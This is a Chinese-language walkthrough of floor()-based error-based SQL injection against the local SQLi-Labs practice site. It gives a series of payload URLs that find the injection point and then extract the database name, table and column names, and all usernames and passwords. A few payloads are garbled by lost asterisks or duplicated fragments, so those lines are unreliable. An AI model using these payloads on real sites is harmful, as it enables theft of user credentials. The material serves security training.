基于floor的报错注入
报错注入前提:
(1) Web应用程序未关闭数据库报错函数,对于一些SQL语句的错误直接回显在页面上
(2)后台未对一些具有报错功能的函数进行过滤
常用的报错功能函数包括extractvalue()、updatexml)、floor()、exp()等
报错原理:
floor()函数与group by、rand()联用时,如果临时表中没有该主键,则在插入前会再计算一次rand(),然后再由group by将计算出来的主键直接插入到临时表格中,导致主键重复报错,错误信息如:Duplicate entry "...' for key'group_key' 。
1.访问SQLi-Labs网站
访问Less-1,并根据网页提示给定一个GET参数
http://127.0.0.1/sqli-labs/Less-1/?id=1 ![]()
2.寻找注入点
分别使用以下3条payload寻找注入点及判断注入点的类型:
http://127.0.0.1/sqli-labs/Less-1/?id=1'![]()
运行后报错!
http://127.0.0.1/sqli-labs/Less-1/?id=1' and '1'='1![]()
运行后正常显示!
http://127.0.0.1/sqli-labs/Less-1/?id=1' and '1'='2![]()
运行后未正常显示!
由上述结果可以判断,网站存在字符型注入点。
3.获取网站当前所在数据库的库名
?id=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+显示结果为security。注意:请忽略后面的1。
4.获取数据库security的全部表名
1)显示第一张表
http://127.0.0.1/sqli-labs/Less-1/?id=1'and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
 2)显示第二张表
2)显示第二张表
http://127.0.0.1/sqli-labs/Less-1/?id=1'and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
3)显示第三张表
http://127.0.0.1/sqli-labs/Less-1/?id=1'and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
4)显示第四张表
http://127.0.0.1/sqli-labs/Less-1/?id=1'and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
 ...
...
显示结果中,有一个名为users的表,这当中可能存放着网站用户的基本信息。
5.获取users表的全部字段名
1)第一个字段名

http://127.0.0.1/sqli-labs/Less-1/?id=1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
2)第二个字段名
http://127.0.0.1/sqli-labs/Less-1/?id=1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
3)第三个字段名
http://127.0.0.1/sqli-labs/Less-1/?id=1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
...
综合以上显示结果,users表中有id、username和 password三个字段。
6.获取users表id,username和password字段的全部值
由于users表中存放着多组用户名和密码的数据,而每次只能显示一组数据,我们可以通过limit M,N的方式逐条显示,如
1)显示第一组数据
?id=1' and (select 1 from (select count(),concat((select concat_ws(',',id,username,password) from security.users limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a)--
 2) 显示第二组数据
2) 显示第二组数据
http://127.0.0.1/sqli-labs/Less-1/?id=1' and (select 1 from (select count(*),concat((select concat_ws(',',id,username,password) from security.users limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+x)a)--+
以此类推,可通过修改limit后面的参数,将users表中存放的所有用户信息全部暴露出来。